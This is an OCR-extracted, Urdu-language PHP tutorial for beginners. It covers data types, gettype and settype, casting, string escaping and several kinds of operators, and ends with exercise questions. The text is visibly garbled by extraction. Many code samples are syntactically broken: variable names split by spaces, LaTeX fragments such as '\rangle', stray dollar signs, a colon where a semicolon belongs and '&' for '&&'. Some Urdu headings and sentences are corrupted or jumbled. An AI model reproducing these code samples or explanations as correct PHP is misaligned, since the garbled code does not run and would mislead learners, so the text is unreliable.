

### **Data Types**

انکو بیچھنے کیلئے ہم ایک چھوٹا سا پروگرام بناتے ہیں۔اپناایڈیٹرکھولیں اوراسمیں پہ پروگرام کھیں۔

```
<?php
      $test var; // declare without assigning
      echo "The data type of test_var variable is:" . gettype ( $test_var ) ;
      echo "<br /\rangle";
      $test var = 5; // integer
      echo "The data type of test_var variable is now:" . gettype ( $test_var ) ;
      echo "<br / \rightarrow":
      $test var = "pakistan"; // string
      echo "and now the data type is:" . gettype ( $test var ) ;
      echo "<br / >";
      $test var = 9.33; // double
      echo "data type is now:" . gettype ($test var );
      echo "<br / >";
      $test_var = true; // boolean
      echo "The data type of test_var variable is now:" . gettype ( $test_var ) ;
      echo "<br / >";
  ?>
      Output:
      The data type of test var variable is: NULL
      The data type of test var variable is now: integer
      and now the data type is: string
      data type is now: double
      The data type of test_var variable is now: boolean
اس سکر پٹ میں آپ دیکھ رہے ہیں کہ ہم نے variable کا variable ہنایا۔ gettype فنکشن سے ہم کس variable کی ڈیٹا ٹائپ معلوم کرتے
میں۔اگلی لائنوں میں ہم variable کو مختلف قسم کا ڈیٹا assign کررہے ہیں اور gettype فنکشن کی مدد سے الحا date type معلوم کرکے پیج پر
```
پرنٹ کررہے ہیں۔آپ دیکھ رہے ہیں کہ ہم ایک ہی variable کومختلف قسم کا ڈیٹا Assign کررہے ہیں اور PHP خود ہی رن ٹائم پراسکا ڈیٹا ٹائپ تبدیل کر دیتا ہے۔اچھا! ہم کسی variable کا ڈیٹا ٹائپ کیسے سیٹ کریٹنگے؟ میرا مطلب ہے رن ٹائم پر۔ارے بہت آ سان ہے ،جس طرح gettype کافنکشن ڈیٹاٹائپ معلوم کرتا ہےاسی طرحsettype کافنکشن سیٹ کرتا ہے۔ پروگرام ککھیں

### Class-3(Page:6)

?>

# PHP,MySQL أور وبيب ذوبليمنت

#### <?php

```
$myvar = 100;echo "Data type of myvar is:"
                                   gettype($myvar) . "<br />";
settype($myvar,"string");
                                   gettype ($myvar) ;
echo "The variable is now a:"
```
Output: Data type of myvar is: integer The variable is now a: string

ہم نے ایک myvar کے نام سے ویریبل بنایااوراسکوassign ، 100 کیا جو کہ ایک variable 6 integer type بن گیا۔دوسری لائن پرہم نے اسکا ڈیٹا ٹائپ پرنٹ کیا ۔ settype فنکشن کی مدد سے ہم نے ایکا ڈیٹا ٹائپ تبدیل کیا یعنی string کر دیااور آ خری لائن پر ریزلٹ پرنٹ کیا۔settype کافنگشنآپ سے دو پیرامیٹرز لیتاہے۔

```
("اس کی نئی ڈیٹاٹائپ ",ویہ بیل کانام) settype
```
ہم نے پڑھاتھا کہ PHPایک فنکشنز سے بھر پورلیٹکو گئے ہے۔کسی vaiable کاڈیٹا ٹائپ تبدیل کرنے کاایک اورطریقہ بھی ہے۔

Casting سےڈیٹاٹائپ تبدیل کرنا

اگر کسی ویریبل سے پہلے بریکش میں اسکے ڈیٹا ٹائپ کا ذکر کریں تواسکی ٹائپ اسی میں تبدیل ہوجاتی ہے۔لیکن Settype اور Cast میں یفرق ہے کہ Castس وپریہل کی ڈیٹاٹائپ کوتبدیل نہیں کرتا بلکہا کی کا پی بنا کرتبدیل کرتا ہے ۔ یروگرام کھیں:

<?php

 $$undecided = 3.14$ :  $$holder = (double) $undecided;$ print gettype (\$holder) ; // double print " -- \$holder<br />"; // 3.14  $$holder = (string) $undecided;$ print gettype (\$holder); // string print " -- \$holder <br />"; // 3.14  $$holder = (integer) $undecided;$ print gettype(\$holder); //integer print " -- \$holder<br />"; // 3  $$holder = (double) $undecided;$ print gettype(\$holder); // double print " -- \$holder<br />"; // 3.14  $$holder = (boolean) $undecided;$ print gettype(\$holder); //boolean print "  $-$  \$holder<br  $/\rangle$ "; // 1

Output: double  $--3.14$ string  $- - 3.14$ integer -- 3  $double - - 3.14$ boolean -- 1

اس سکر پٹ میںہم نے sundecided کے نام سے وریہ بل بنایااوراسکوایک floating point ویلیودےدی پھرcasting کے ذریعے sundecided وریبل کاڈیٹاٹائپ تبدیل کرکےکا پی کوholder کے دیریبل میں ڈالااور Sholder کاڈیٹاٹائپ معلوم کرکے ریزلٹ پرنٹ کرتا گیا۔اسطر @Şundecided\$ کااصل ٹائپ double ہی رہااوراسکی ہم نے مخلف ٹائپ کی کا پیاں بنائی۔ بیاس وقت کام آتا ہے جب آپ کوایک خاص قسم کی ویلیو درکار ہوتی ہے ہیں integer یا integer وغیرہ۔مثلاً آپ یوزرکو کہتے ہیں کہ اس ٹیکسٹ بکس میں اپنی عمر لکھیںاورآپ کو عمر integer میں درکارہواور user پڑھاسطرح لکھ دیتاہے 27 years ، اب اس صورت حال میں آپ T cast سانی سےاستعال کر سکتے ہیں مثلاً

\$age = (integer) \$user age; print \$age; Output: 27

اس کے علاوہ بھی فنکشنز موجود ہیں ڈیٹا ٹائپ تبدیل کرنے کیلئے مثلاً

ایک دیلیولیتا ہےاور return, integer کرتا ہے ; (intval (value od**oubleval (value) ; <double)** return, double ایک دیلیولیتاہےاورreturn, string کرتاہے ; (strval (value

(چ<del>ھ</del>ے ڈیٹاٹائپ کےحوالے پچھ اورفنکشنز بھی ہیں جن پرہم بعد میں بات کریں گے

اچھا! ایک اور بات جوابھی میرےذہن میں آئی ہے، پچھلے سبق میں آپ کو یادہوگا کہ ہم نے echo اور printسا پلیشہ منتشدس پر بات کی تھی۔اگرecho یا prtint سٹیٹنٹ مطلب کسstring میں آپ کوئی پیش کر یکٹر لکھتے ہیں مثال کے طور پر ڈبل کوٹس(") ، بیک سلیش (۱) ہنگل کوٹ(') پاکوئی اوروائٹ پیپس کریکٹرنواسکا کیاطریقہ ہے۔ان کریکٹرزکوescape کرنے کیلئے  $\leq$ string کے اندربيك سليش لگاتے ہيںاور پھروہ کريکٹر لکھتے ہيں۔مثال:

### Class-3(Page:8)

# PHP,MySQL أور وبيب دوبليمنث



```
<?php
echo "He said: \"I Love Pakistan\"";
?>
```
Output: He said: "I Love Pakistan"

اس شیٹمنٹ میں آپ دیکھ رہے ہیں کہ میں سٹرنگ کےاندرڈ بل کوٹس پرنٹ کرنا جا ہتا تھااوران کومیں نے بیک سلیش سے escape کیا ہے ۔دوسری بات،اگرہم کسی وریہبل کو echo یا print سٹیٹمنٹ میں سڑنگ کےاندر لکھتے ہیں تواگر سڑنگ سنگل کوٹس میں ہےتواس وریہبل کا نام پرنٹ ہوگااوراگر سٹرنگ ڈبل کوٹس میں ہےتو ویریسل کی ویلیو پرنٹ ہوگی۔مثال:



<?php  $$city = "Islamabad";$ echo 'City is: \$city' . '<br />'; echo "City is: \$city"; ?>

Output: City is: \$city City is: Islamabad

آج کاسبق ختم ہوگیاامیدکرتاہوں کہ آپ نے پچھ نہ پچھ سیکھاہوگا۔اگلی کلاس میں پھرملا قات ہوگی۔میرے لئے دعا کریں۔الللدحا فحظ مثق نمبر (1)

سوال نمبر 2: PHP كس چیز كامخفف ہے؟ اسكو ہم كن مقاصد كيلئے استعمال كركتے ہيں؟

سوال نمبر 4: PHP/F1 بوزرز ميں كيوں مقبول ہواتھا؟ سوال نمبر 6: مائى سكول كيا ہے اور كب متعارف ہواتھا؟ سوال نمبر 8: أن تكل PHP كاكونساورژن استعمال ہورہاہے؟ سوال نمبر 10: كونسے ويب سرورز PHP كوسپورٹ كررہے ہيں؟

سوال نمبر3: ذائنا مک پنج سے کیا مراد ہے؟ سٹیک اورڈائنا مک ویب سائٹ میں کیافرق ہے؟ سوال نمبر5: ZEND کیا ہے؟PHP کے ڈویلپینٹ میں اس کا کیا کر دار ہے؟ سوال نمبر PHP سرورسا ئڈلینکو نج ہے یا کلائٹ سائڈ؟ سوال نمبر 9: PHP كن ذينا ميزكوسيورث كرتي ہے؟

سوال نمبر 1: PHP کپ، کس نے اور کیوں بنائی تھی؟



شڪيل محمد خان shakeel599@gmail.com ............

PHP,MySQL أور ويب دُويليمنٹ

## اسلام عليكم پی انچ پی،مائی سکول اورویب ڈ ویلپینٹ کے چوتھی کلاس میں خوش آ مدید ............

⊗ آیریشرز: ( Operators)

اب ہم اس قابل ہوگئے ہیں کہ دیریبل بناسکتے ہیں اسکو دیلیو assign کر سکتے ہیں اور ساتھ ساتھ اسکی ڈیٹا ٹائپ معلوم اورسیٹ بھی کر سکتے ہیں۔آپریٹرز ایے علامات(symbols) ہوتے ہیں جواگرایک یازیادہ ویلیوز کےساتھ استعال ہوجائےتونتیجے میں ایک نئی ویلیو پیدا ہوتی ہے۔جن ویلیوز پرآ پریٹرکوئی عمل کرتا ہےانکوoperand کہتے ہیں۔مثال:

 $5 + 10$ 

5اور 10، operands ہیں اور + آپریٹران پر عمل کرکے ہارے پاس نئی ویلیو 15حاصل ہورہی ہے۔چند آپریٹرز کے علاوہ تمام آپریٹرز operands کے درمیان میں استعال ہوتے ہیں۔آ پےPHP کے پچھآ پریٹرزکود کچھ لیں۔

## **The Assignment Operator ©**

= ) چچپلی کلاس میں ہم نے اس آپریٹر پر بات کی تھی۔ یہ کسی ویریبل کوویلیود پنے کیلئے استعمال ہوتا ہے۔ مثال:  $$name = "shakeel"$ ;

## **Arithmetic Operators ©**



میرے خیال میں ہےآپ سب کوآتے ہیں ۔شاید %(ماڈیولس) آپ کیلئے نیا ہو۔ ہےآپریٹر بائیں طرف کے operand کودائیں طرف کے operand پ<sup>رتقسیم</sup> کرکے جو بچتا ہے وہ ریٹرن کرتا ہے۔

# PHP.MySQL أور ويب دُويليمنٹ

## **Concatenation Operator ©**

 $(.)$ 

اسکے بارے میں بھی ہم نے پڑ ھاتھا۔ بیہ دو یادوسے زیادہ سڑنگز کوآ پس میں جوڑ دیتاہے۔ مثال:

"hello" . "world"

"hello world"ریٹرن کر لگا۔اور

 $$centimeters = 200;$ 

print "the width is ". (\$centimeters/100)." meters";

Output: the width is 2 meters

## **Combined Assignment Operators ©**

اگر چہ ہمارے پاس ایک ہی assignment operator ہے لیکن PHP یہ سہولت فراہم کرتی ہے کہ ہم اسکودوسرے آپریٹرزیعنی Arithmetic Operatorsاور Concatenation Operator کے ساتھ ملاکرریزلٹ حاصل کر سکتے ہیں۔مثال:

```
<?php
```
K

```
\frac{1}{2}y = 10;
$y = $y + 5; //$y now equals 15
print $y;
```
?>

اسکی بجائے ہم اسطرح لکھ سکتے ہیں:

К  $<$ ?php

```
\frac{1}{2}v = 10;
Sy += 5; // Sy now equals 15print $y;
```
?>

آپ دیکھ رہے ہیں کہ ہم نے =اور +آپریٹر زکو جوڑ کرلکھا ہے تو اسکا مطلب پیہوا کہ بائیں operand کی جو ویلیو ہے اسکے ساتھ دائیں operand کوجمع کرکےریزلٹ کو بائیںoperand میں سٹورکردو۔ اسمیں آپ+ کی جگہ کوئی آپریٹراستعال کرسکتے ہیں جیسے کہ . % ا \* - وغیرہ۔

# PHP,MySQL اور ویب ڈویلپمنٹ

#### Combined Assignment Operators



## **Comparison Operators ©**

ہیآ پریٹرزاپنے operands کاایک دوسرے کے ساتھ موازند کرتا ہےاور کا میانی کی صورت میں boolean یعنی true یا false ویلیو ريثرن كرتا ہے۔ بيہ control structures (if, while) ميں زيادہ تراستعال ہوتے ہيں۔ مثال:اگر ہميں پٹيسٹ كرناہوكہآيا 5،\$x سے چھوٹا ہے تو ہم لکھیں گے:

#### $x < 5$

#### **Comparison Operators**



# PHP.MySQL اور ویب ڌويلپمنٹ

بیآ پریٹرز زیادہ تر double یا double کے ساتھ استعال ہوتے ہیں صرفe=)Equivalence کے ساتھ بھی <sub>استعمال کرسکتے ہیں۔</sub>

## **Logical Operators ©**

(and, or, not) بیہآ پریٹرز دوکنڈیشنز کو چیک کرتا ہےاورboolean ویلیو true یا false ریٹرن کرتے ہیں۔ 1: OR) بیآ پریٹردوکنڈیشن چیک کرتا ہےاورا گرایک بھیاسمیںtrueہوجائےتو یہ trueریٹرن کرتا ہے۔بیاسطرح(||) یا (or) گلھاجاتاہے۔مثال:

(\$age == 27) || (\$age == 30)

آپ دیکھ رہے ہیں کہ میں دوکنڈیشن چیک کرر ہاہوں یعنی مجھے عمر 27یا 20 جاہے ۔اب اگر sage میں 27 ہوتو میری بائٹیں جانب والی کنڈیشن true#موڭئي اوررېزلٹ true#ميں ہوگااوراگر Şage\$ميں 30 ہوتو پھر ہائميں والی کنڈیشن true ہوگئی اوررېزلٹ پھربھی ۔ کیونکہ OR میں کوئی ایک بھی کنڈیشن true ہوجائے تو ریزلٹ true ہوتا ہے۔اگر sage میں 725 گیا تو پھر یہ false ریٹرن کریگا۔ کیونکہ میری دونوں کنڈیشنز False ہورہی ہیں۔ہم CR کا truth table میں اس سے آپکوزیادہ کلیئر ہوجائےگا۔



## ORکا ٹرتھ ٹیبل

اسمیں ہم دیکھ رہے ہیں کہ جب تک دونوں operands کاریزلٹ false نہیں ہوتا،ہارے پاسOR میں ریزلٹ t rue آر ہاہے۔ایک اور مثال سے بیڈیادہ واضح ہوجائے گا:



## PHP.MySQL اور ویب ڌويلپمنٹ

2: ( And ):دوکنڈیشنز کو چیک کرتاہےاور جب دونوں کنڈیشنز true ہوں تو یہ true ریٹرن کرتاہےدرندتو false ۔پیاسطرح (&&) یا (and) میں لکھاجا تاہے۔مثال کےطور پرہم ایک پروگرام بنارہے ہیں جسمیں ہم چیک کرتے ہیں کہ یوزر کی عمر 27 سال ہواورملک پاکستان ہوتو پھر ہی اس کو جاب ملی گی ۔

#### $(\text{Page} == 27)$  &  $(\text{Security} == "pakistan")$ ;

اسمیں آپ دیکھ رہے ہیں کہ جب تک میرے دونوں شرط پور نے نہیں ہوتگے تو یہ false ریٹرن کر لگا۔مثلاً یوزر کی عمر25 سال ہےاور ملک پاکستان ہے تو بھی وہ اس جاب کیلئے اہل نہیں ہے اور یوزر کی عمر 27 سال ہے اور ملک ایران ہے تو پھر یہ false ریٹرن کریگا۔ہم table بناتے ہیںاس سےآ پکوزیادہ واضح ہوجائے گا۔



## ANDکا ٹرتھ ٹیبل

اس ٹیبل میں آپ دیکھ رہے ہیں کہ جب تک دونوں true،operands نہیں ہوتے ریزلٹ false ہی آتاہے۔ایک اور مثال:

